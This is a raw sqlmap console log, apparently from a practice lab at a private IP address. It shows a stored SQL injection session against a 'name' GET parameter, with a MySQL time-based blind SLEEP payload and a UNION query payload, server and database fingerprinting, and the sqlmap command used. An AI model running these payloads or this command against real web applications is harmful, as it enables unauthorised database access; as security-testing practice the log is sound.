 [22:55:19] [WARNING] using 'E:\Tool\tool\SQLmap\output' as the output directory
[22:55:20] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Macintosh; U; PPC Mac OS X Mach-O; en-US; rv
:1.8.1b1) Gecko/20060707 Firefox/2.0b1' from file 'E:\Tool\tool\SQLmap\sqlmap-master\data\txt\user-agents.txt'
[22:55:20] [INFO] resuming back-end DBMS 'mysql'
[22:55:20] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: name (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: name=root' AND (SELECT 5329 FROM (SELECT(SLEEP(5)))DGTz) AND 'ntdR'='ntdR

    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: name=root' UNION ALL SELECT NULL,CONCAT(0x716b627171,0x69485772746b49546e4b6859747a696267614b7257497a576854
456c4e70587469575661656 87472,0x7176716b71),NULL,NULL,NULL-- -
---
[22:55:20] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 6 (squeeze)
web application technology: PHP 5.3.3, Apache 2.2.16
back-end DBMS: MySQL >= 5.0.12
[22:55:20] [INFO] fetched data logged to text files under 'E:\Tool\tool\SQLmap\output\192.168.100.155'

[*] ending @ 22:55:20 /2024-05-01/

E:\Tool\tool\SQLmap\sqlmap-master>python sqlmap.py -u "http://192.168.100.155/sqli/example1.php?name=root" --output-dir=
"E:\Tool\tool\SQLmap\output" --batch --random-agent -v